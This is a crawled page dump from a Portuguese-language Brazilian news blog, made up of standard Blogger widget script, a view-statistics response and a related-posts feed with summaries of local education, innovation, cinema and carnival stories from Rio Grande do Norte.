window['__wavt'] = 'AOuZoY4zxWOz7l_sex2VSGZLdhWH-UcBVA:1768817083580';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'canonicalUrl': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/1427363668961467865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '1427363668961467865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s72-c/ator.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'pageName': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'pageTitle': 'AssessoRN.com                                      : A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1427363668961467865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmAGeZP9g0VwDol8T2khFa4NQhY3YC8TXBEaBpw9o0vJuN70U_Mr7l7fneDyoaMHbXl-lpXuZqBQFbDyy80qd2Sg-iekeA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmBoDeaIA68BORDjZLSjf1bYHMckC_N14RyIvZe_KjZCjGg5FGT6jQn_QwKoINWgDKcyNzJrvee8L84uqYxmKiZ_EwUalw
body_size: 45
content:
{"total":58433,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,19],[1,18],[2,27],[3,26],[4,28],[5,25],[6,29],[7,33],[8,28],[9,32],[10,35],[11,32],[12,21],[13,37],[14,31],[15,30],[16,19],[17,38],[18,46],[19,27],[20,32],[21,29],[22,42],[23,68],[24,100],[25,46],[26,28],[27,26],[28,27],[29,9]],"nextTickMs":48000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Universidade?alt=json-in-script&orderby=updated&start-index=32&max-results=5&callback=showRelatedPost
body_size: 4108
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-17T19:35:29.479-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Universidade?alt=json-in-script\u0026start-index=32\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Universidade"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Universidade\/-\/Universidade?alt=json-in-script\u0026start-index=27\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Universidade\/-\/Universidade?alt=json-in-script\u0026start-index=37\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1881"},"openSearch$startIndex":{"$t":"32"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-5612637692557456390"},"published":{"$t":"2025-10-11T12:31:00.008-03:00"},"updated":{"$t":"2025-10-11T12:31:54.460-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emprego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"}],"title":{"type":"text","$t":"Últimos dias de inscrições para os Cursos Técnicos do Instituto Metrópole Digital"},"summary":{"type":"text","$t":"\u0026nbsp;Estão sendo ofertadas 720 vagas, distribuídas para Natal, Angicos, Caicó e Pau do Ferros e inscrições se encerram neste 14 de outubro, no site da ComperveO prazo para inscrição nos Cursos Técnicos do Instituto Metrópole Digital (IMD\/UFRN) está na reta final e segue aberto até a próxima terça-feira, 14 de outubro. Estão sendo ofertadas 720 vagas, distribuídas para Natal e outras três cidades"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/5612637692557456390\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/10\/ultimos-dias-de-inscricoes-para-os.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5612637692557456390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5612637692557456390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/10\/ultimos-dias-de-inscricoes-para-os.html","title":"Últimos dias de inscrições para os Cursos Técnicos do Instituto Metrópole Digital"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpTgz7E2KKujSPA2OBXJicRZoyf6kD-IajKWjA6nNUSwfirCtTjFfYarHD0a40yDvjSa-USgRzSglyvaFdudj_xptDTzxRrlviYxRmSMtEHai6W7fO-XHAIv3e8UmZwMhxAG1VIIllubX4SztPXoc0DWJxBj-YN-Jd4JF8mouDeaO8JltPsGzSZyRzmyE\/s72-c\/6.1.%20U%CC%81ltimos%20Dias%20de%20Inscric%CC%A7a%CC%83o%20-%20Site.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-417790078088155093"},"published":{"$t":"2025-10-04T10:31:00.002-03:00"},"updated":{"$t":"2025-10-04T12:39:08.934-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emprego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"}],"title":{"type":"text","$t":"Metrópole Parque conquista certificação Cerne 4 e se torna referência nacional"},"summary":{"type":"text","$t":"\u0026nbsp;A certificação é um dos reconhecimentos mais relevantes no ecossistema de inovação brasileiroO Parque Tecnológico Metrópole Digital (Metrópole Parque) acaba de alcançar um marco histórico: a conquista da certificação Cerne 4, o mais alto nível de maturidade em gestão de incubadoras do Brasil. A chancela do Centro de Referência para Apoio a Novos Empreendimentos (Cerne) é concedida pela "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/417790078088155093\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/10\/metropole-parque-conquista-certificacao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/417790078088155093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/417790078088155093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/10\/metropole-parque-conquista-certificacao.html","title":"Metrópole Parque conquista certificação Cerne 4 e se torna referência nacional"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWjuNkQdUP6iAXEC5gN1a6aCDQUEuxB2ZgskYbDmzVtgh97SOOqWSjd9xgvD-72AWqdp6tsGF2LBgI9DYz5m2ynkOjtUJfyvzVVAZarZtv_BXEMqzMnCDRBdwDdux7moqNLZFDInbQ_oqvfwbRAslQ17cJjp5vGEWV-IcpHY3Vd-UkVp2OaQ8ive8rMpw\/s72-c\/CERNE4_SITE_MENOR%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8311586944992454969"},"published":{"$t":"2025-10-04T10:14:00.001-03:00"},"updated":{"$t":"2025-10-04T12:18:02.994-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agreste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Litoral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meio Ambiente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Festival Internacional de Cinema de Baía Formosa tem categoria exclusiva para estudantes do IFRN"},"summary":{"type":"text","$t":"\u0026nbsp;A categoria Mostra 90 Segundos - IFRN busca valorizar a produção de curtas desenvolvida por estudantes de todos os campis do Instituto. A inscrição é gratuita!Com quase 40 mil alunos matriculados e 115 anos de fundação, o Instituto Federal do Rio Grande do Norte firmou parceria com FINC – Festival Internacional de Cinema de Baía Formosa. Considerado um dos mais importantes festivais "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8311586944992454969\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/10\/festival-internacional-de-cinema-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8311586944992454969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8311586944992454969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2025\/10\/festival-internacional-de-cinema-de.html","title":"Festival Internacional de Cinema de Baía Formosa tem categoria exclusiva para estudantes do IFRN"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9ANmhfdS7n_lFC58wAeoy4tu_6qthrAcXyNZQUaYT0Sb69n7tAjyJSLj53qNkzIuCxh4K5T2uSKSTUy3F7B7ZFaAnXgjeQq5Wabkd11xYsC4pyBwBQuboUJjePQ75v20ndHii1lw2bYCN4GAzBvN3rZVeQA5c1doe1A7hXwfnoxFj_D8sAlzLlIgKb0\/s72-c\/FINC--2-.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-6548487361687161735"},"published":{"$t":"2012-02-08T07:47:00.011-03:00"},"updated":{"$t":"2025-09-27T11:13:18.576-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"\"Cabeção\" do Revil-folia fará estreia no Carnaval de Caicó"},"summary":{"type":"text","$t":"\n\n\n\n\nFoto arquivo\ndo blog:divulgação\n\n\n\n\n\nSão muitos títulos, dezenas, perto de duas centenas em seu currículo,\njá confessou o advogado, jornalista e radialista caicoense Revil Alves (foto). Aliás,\nalém de servidor público federal, Revil também carrega em seu portfólio o\ncobiçado certificado de marketing, e nisso ele tem de sobra quando se trata de\npromover sua imagem junto ao segmento de todas 